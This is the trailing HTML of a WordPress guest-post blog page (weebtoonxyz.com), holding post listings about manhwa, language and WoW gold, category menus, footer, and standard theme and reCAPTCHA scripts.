			<a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/" class="image-link media-ratio ratio-16-9" title="The Importance Of The English Version in Global Communication"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="english-version"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/">The Importance Of The English Version in Global Communication</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-31T04:01:32+00:00">October 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/" class="image-link media-ratio ratio-16-9" title="Manhwa Webtoons Global Rise of Korean Digital Comics"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="manhwa-webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/">Manhwa Webtoons Global Rise of Korean Digital Comics</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T04:06:03+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/" class="image-link media-ratio ratio-16-9" title="Exploring The World Of Read Manhwa XYZ and Its Growing Popularity"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="read-manhwa-xyz"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/">Exploring The World Of Read Manhwa XYZ and Its Growing Popularity</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T03:52:22+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/signals-that-its-time-to-pivot-your-strategy/" class="image-link media-ratio ratio-16-9" title="Signals That It’s Time to Pivot Your Strategy"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/Signals-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/Signals-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/Signals-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/Signals-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/Signals.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Signals."></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/signals-that-its-time-to-pivot-your-strategy/">Signals That It’s Time to Pivot Your Strategy</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-28T09:51:38+00:00">October 28, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/the-best-platforms-to-buy-wow-gold/" class="image-link media-ratio ratio-16-9" title="The Best Platforms To Buy WoW Gold"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/Buy-WoW-Gold-29-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/Buy-WoW-Gold-29-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/Buy-WoW-Gold-29-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/Buy-WoW-Gold-29-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/Buy-WoW-Gold-29.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Buy-WoW-Gold"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/the-best-platforms-to-buy-wow-gold/">The Best Platforms To Buy WoW Gold</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-28T07:50:35+00:00">October 28, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://weebtoonxyz.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://weebtoonxyz.com/category/example-1/">Business</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weebtoonxyz.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weebtoonxyz.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weebtoonxyz.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://weebtoonxyz.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoonxyz.com/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weebtoonxyz.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://weebtoonxyz.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoonxyz.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://weebtoonxyz.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoonxyz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://weebtoonxyz.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoonxyz.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoonxyz.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoonxyz.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://weebtoonxyz.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" width="280" height="49" alt />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a9babca1aba4ad97b8bdaaa4a1bba0adba88bfadadaabca7a7a6b0b1b2e6aba7a5">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Top Insights</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/" class="image-link media-ratio ar-bunyad-thumb" title="The Importance Of The English Version in Global Communication"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="english-version"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/">The Importance Of The English Version in Global Communication</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-31T04:01:32+00:00">October 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/" class="image-link media-ratio ar-bunyad-thumb" title="Manhwa Webtoons Global Rise of Korean Digital Comics"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="manhwa-webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/">Manhwa Webtoons Global Rise of Korean Digital Comics</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T04:06:03+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring The World Of Read Manhwa XYZ and Its Growing Popularity"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="read-manhwa-xyz"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/">Exploring The World Of Read Manhwa XYZ and Its Growing Popularity</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T03:52:22+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2025 <a href="https://weebtoonxyz.com/">WeebToonXYZ<a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoonxyz.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How the 844 Area Code Can Help Your Business","url":"https:\/\/weebtoonxyz.com\/how-the-844-area-code-can-help-your-business\/","image":{"@type":"ImageObject","url":"https:\/\/weebtoonxyz.com\/wp-content\/uploads\/2023\/03\/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-30T102216.841.jpg","width":750,"height":430},"datePublished":"2023-03-30T07:55:45+00:00","dateModified":"2023-03-30T07:56:52+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"WEBTOON - Read Comics, Manga &amp; Manhwa","sameAs":"https:\/\/weebtoonxyz.com","logo":{"@type":"ImageObject","url":"https:\/\/weebtoonxyz.com\/wp-content\/uploads\/2022\/10\/weebtoonxyz-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/how-the-844-area-code-can-help-your-business\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/category\/feature\/","name":"Feature"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/how-the-844-area-code-can-help-your-business\/","name":"How the 844 Area Code Can Help Your Business"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/weebtoonxyz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6386fdce4693456b9b9d205c972256e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-01 07:40:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KRxrsc5XMr5kM5WtBAAtbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761982820755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>